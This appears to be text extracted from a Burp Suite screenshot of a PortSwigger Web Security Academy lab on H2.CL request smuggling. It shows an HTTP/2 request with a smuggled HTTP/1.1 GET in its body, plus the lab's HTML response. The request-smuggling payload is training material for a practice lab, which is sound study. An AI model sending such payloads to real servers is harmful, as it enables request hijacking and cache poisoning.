 Learn Hackvertor
1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0aaf005a04efd238802a044b00a2000b.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/2
2 Host:
0aaf005a04efd238802a044b00a2000b.web-security-ac
ademy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 0
5
6 0
7
8 GET /resources HTTP/1.1
9 Host:
0aaf005a04efd238802a044b00a2000b.web-security-ac
ademy.net
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 12
12
13 userid=test
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
VjcTRZ7VWBC9RQq6qDG24Zs3D4I2CGsz; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10504
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.c
ss rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
H2.CL request smuggling
</title>
13 </head>
14 <body>
15 <script type="text/javascript" src="
/resources/js/analyticsFetcher.js">
</script>
16 <script src="
/resources/labheader/js/labHeader.js">
</script>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 6
Response headers 4